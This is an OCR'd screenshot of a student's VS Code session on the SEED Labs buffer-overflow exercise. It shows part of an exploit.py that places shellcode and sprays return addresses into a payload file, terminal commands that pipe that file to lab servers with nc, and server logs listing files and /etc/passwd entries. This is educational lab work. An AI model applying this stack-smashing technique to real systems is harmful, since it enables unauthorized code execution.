 文件(F) 编辑(E) 选择(S) 查看(V) ··· seed [SSH: 192.168.56.1]
资源管理器 ···
exploit.py call_shellcode.c shellcode_32.py shellcode_64.py
大纲
SEEDLABS > Labsetup > attack-code > exploit.py > ...
SEED [SSH: 192.1...
.vscode-server
Desktop
Documents
Downloads
Music
Pictures
Public
SEEDLABS / Labsetup
attack-code
badfile
brute-force.sh
exploit.py
bof-containers
server-code
shellcode
.gitignore
a32.out
a64.out
call_shellcode.c
codefile_32
codefile_64
Makefile
README.md
时间线
28 # Put the shellcode somewhere in the payload
29 start = 517 - len(shellcode) # Change this number
30 content[start:start + len(shellcode)] = shellcode
31
32 # Decide the return address value
33 # and put it somewhere in the payload
34 ret = 0xFFFFD298 + 310 # Change this number
35
36 # Use 4 for 32-bit address and 8 for 64-bit address
37 for offset in range(100,304,4):
38 content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
39 ##################################################################
40
41 # Write the content to a file
问题 输出 终端 端口 调试控制台 fish - seed
seed@VM ~> cd /home/seed/SEEDLABS/Labsetup/
seed@VM ~/S/Labsetup> cd attack-code/
seed@VM ~/S/L/attack-code> ./exploit.py
seed@VM ~/S/L/attack-code> cat badfile | nc 10.9.0.6 9
090
seed@VM ~/S/L/attack-code> echo hello | nc 10.9.0.7 90
90
^C⏎
seed@VM ~/S/L/attack-code [0|SIGINT]>
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof(): 0xffffd358
server-1-10.9.0.5 | Buffer's address inside bof(): 0xffffd2e8
server-1-10.9.0.5 | total 764
server-1-10.9.0.5 | -rw------- 1 root root 315392 Oct 18 12:00 core
server-1-10.9.0.5 | -rwxrwxr-x 1 root root 17880 Oct 18 06:35 server
server-1-10.9.0.5 | -rwxrwxr-x 1 root root 709188 Oct 18 06:35 stack
server-1-10.9.0.5 | Hello 32
server-1-10.9.0.5 | _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
server-1-10.9.0.5 | seed:x:1000:1000::/home/seed:/bin/bash
server-3-10.9.0.7 | Got a connection from 10.9.0.1
server-3-10.9.0.7 | Starting stack
server-3-10.9.0.7 | Input size: 6
server-3-10.9.0.7 | Frame Pointer (rbp) inside bof(): 0x00007fffffffe290
server-3-10.9.0.7 | Buffer's address inside bof(): 0x00007fffffffe1c0
server-3-10.9.0.7 | ==== Returned Properly ====
SSH: 192.168.56.1 0 0 0 行 42，列 33 空格: 2 UTF-8 LF {} Python 3.8.5 64-bit